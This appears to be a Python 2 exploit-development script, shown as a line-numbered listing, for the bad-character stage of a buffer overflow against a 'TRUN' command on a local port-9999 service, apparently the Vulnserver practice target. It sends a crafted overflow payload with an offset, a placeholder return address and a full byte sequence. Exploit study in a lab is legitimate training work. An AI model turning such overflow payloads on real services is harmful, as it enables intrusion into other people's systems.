 1 import socket
2 import os
3 import sys
4
5 trun = "TRUN ."
6 offset = 2006
7 eip = "\x42" * 4
8
9 bad_chars = ""
10 bad_chars += "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
11 bad_chars += "\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
12 bad_chars += "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
13 bad_chars += "\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
14 bad_chars += "\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
15 bad_chars += "\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
16 bad_chars += "\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
17 bad_chars += "\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
18
19 payload = ""
20 payload += trun
21 payload += "A" * offset
22 payload += eip
23 payload += bad_chars
24 payload += "C" * (4099 - offset - len(eip) - len(bad_chars))
25
26 print "[+] Sending buffer (Size: %d)" % len(payload)
27
28 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
29 s.connect(('127.0.0.1', 9999))
30 print(s.recv(1024))
31 s.send(payload) # encode('utf-8') has been removed since it couldn't decode \x80
32 s.close()